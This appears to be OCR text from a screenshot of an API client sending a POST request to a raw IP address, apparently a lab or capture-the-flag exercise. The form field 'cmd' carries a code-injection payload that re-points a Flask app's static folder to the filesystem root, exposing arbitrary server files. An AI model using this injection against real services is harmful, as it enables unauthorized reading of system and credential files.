 POST http://39.104.25.107:10000/ Send Save
Params Authorization Headers (11) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk Edit
cmd Text app.static_folder=app.root_path[0:1]
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 159 ms Size: 236 B Save Response
Pretty Raw Preview Visualize HTML
1 xXXxXXx